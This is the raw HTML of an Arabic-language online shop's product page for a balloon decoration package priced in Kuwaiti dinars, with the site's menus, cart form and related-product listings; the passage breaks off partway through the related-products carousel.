<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-42456" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-42456 status-publish first instock product_cat-decor has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/2022/10/Untitled-1-small.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2022/10/Untitled-1.jpg"><img loading="lazy" width="325" height="325" src="https://be-stylish.net/wp-content/uploads/2022/10/Untitled-1.jpg" class="wp-post-image wp-post-image" alt="" title="Untitled-1" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2022/10/Untitled-1.jpg" data-large_image="https://be-stylish.net/wp-content/uploads/2022/10/Untitled-1.jpg" data-large_image_width="325" data-large_image_height="325" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/10/Untitled-1.jpg 325w, https://be-stylish.net/wp-content/uploads/2022/10/Untitled-1-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/Untitled-1-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/Untitled-1-64x64.jpg 64w" sizes="(max-width: 325px) 100vw, 325px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>اضغط للتكبير</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/decor/" rel="v:url" property="v:title">
						ديكور					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					بكج بالونات				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-4/" aria-label="المنتج السابق"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-4/" class="wd-product-nav-thumb">
					<img loading="lazy" width="211" height="204" src="https://be-stylish.net/wp-content/uploads/2022/10/تنزيل.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="بالون" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/10/تنزيل.png 211w, https://be-stylish.net/wp-content/uploads/2022/10/تنزيل-150x145.png 150w, https://be-stylish.net/wp-content/uploads/2022/10/تنزيل-64x62.png 64w" sizes="(max-width: 211px) 100vw, 211px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-4/" class="wd-entities-title">
						بالون					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.50</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-2/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			العودة إلى المنتجات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-6/" aria-label="المنتج التالي"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-6/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://be-stylish.net/wp-content/uploads/2022/10/سسسسس.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="بكج بالونات" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/10/سسسسس.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/10/سسسسس-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/10/سسسسس-64x64.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-6/" class="wd-entities-title">
						بكج بالونات					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	بكج بالونات
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.00</bdi></span></p>
							<div class="wd-product-info wd-sold-count ">
			<span class="wd-info-icon"></span><span class="wd-info-number">12</span>
			<span class="wd-info-msg">العناصر sold in last 3 minutes</span>
		</div>
		<p class="stock in-stock wd-style-default">متوفر في المخزون</p>

	
	<form class="cart" action="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_69702f3613a0a">كمية بكج بالونات</label>
	<input
		type="number"
				id="quantity_69702f3613a0a"
		class="input-text qty text"
		value="1"
		aria-label="كمية المنتج"
				min="1"
		max="5"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="42456" class="single_add_to_cart_button button alt">اضافة الى السلة</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="42456" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/" data-id="42456" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/" data-key="4e76b06014" data-product-id="42456" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="42456">
			<span class="wd-info-icon"></span><span class="wd-info-number">29</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				رمز المنتج:			</span>
			<span class="sku">
				B026			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">التصنيف:</span> <a href="https://be-stylish.net/product-category/decor/" rel="tag">ديكور</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/&media=https://be-stylish.net/wp-content/uploads/2022/10/Untitled-1.jpg&description=%D8%A8%D9%83%D8%AC+%D8%A8%D8%A7%D9%84%D9%88%D9%86%D8%A7%D8%AA" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%a8%d8%a7%d9%84%d9%88%d9%86%d8%a7%d8%aa-5/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d9%2583%25d8%25ac-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2588%25d9%2586%25d8%25a7%25d8%25aa-5%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d9%2583%25d8%25ac-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2588%25d9%2586%25d8%25a7%25d8%25aa-5%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										الوصف									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										مراجعات (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								الوصف							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>قلبين و نجمتين و 8 بالونات</p>
<p>&nbsp;</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								مراجعات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="42456">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					المراجعات				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">كن أول من يقيم &ldquo;بكج بالونات&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%A8%D9%83%D8%AC-%D8%A8%D8%A7%D9%84%D9%88%D9%86%D8%A7%D8%AA-5/#respond" style="display:none;">إلغاء الرد</a></small></span><p class="must-log-in">يجب عليك <a href="https://be-stylish.net/my-account-3/">تسجيل الدخول</a> لنشر مراجعة.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-849" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>منتجات مشابهة</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-42142 status-publish last instock product_cat-valintine product_cat-decor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="42142">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%aa%d9%84%d8%a7%d8%aa-%d9%88%d8%b1%d8%af/" class="product-image-link">
			<img width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/10/68166cad-7603-46a2-bd9f-ad46c41dd1b1-1536x1023-1-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/10/68166cad-7603-46a2-bd9f-ad46c41dd1b1-1536x1023-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2022/10/68166cad-7603-46a2-bd9f-ad46c41dd1b1-1536x1023-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2022/10/68166cad-7603-46a2-bd9f-ad46c41dd1b1-1536x1023-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2022/10/68166cad-7603-46a2-bd9f-ad46c41dd1b1-1536x1023-1-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2022/10/68166cad-7603-46a2-bd9f-ad46c41dd1b1-1536x1023-1-64x64.png 64w, https://be-stylish.net/wp-content/uploads/2022/10/68166cad-7603-46a2-bd9f-ad46c41dd1b1-1536x1023-1.png 500w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%aa%d9%84%d8%a7%d8%aa-%d9%88%d8%b1%d8%af/" data-key="4e76b06014" data-product-id="42142" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%aa%d9%84%d8%a7%d8%aa-%d9%88%d8%b1%d8%af/">ورد صغير كيس 50 حبه</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.50</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A8%D9%83%D8%AC-%D8%A8%D8%A7%D9%84%D9%88%D9%86%D8%A7%D8%AA-5/?add-to-cart=42142" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_42142" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="42142" data-product_sku="d017" aria-label="إضافة إلى عربة التسوق: &quot;ورد صغير كيس 50 حبه&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;ورد صغير كيس 50 حبه&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_42142" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%aa%d9%84%d8%a7%d8%aa-%d9%88%d8%b1%d8%af/" data-id="42142" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%aa%d9%84%d8%a7%d8%aa-%d9%88%d8%b1%d8%af/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="42142"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-29915 status-publish first instock product_cat-valintine product_cat-decor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="29915">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-5/" class="product-image-link">
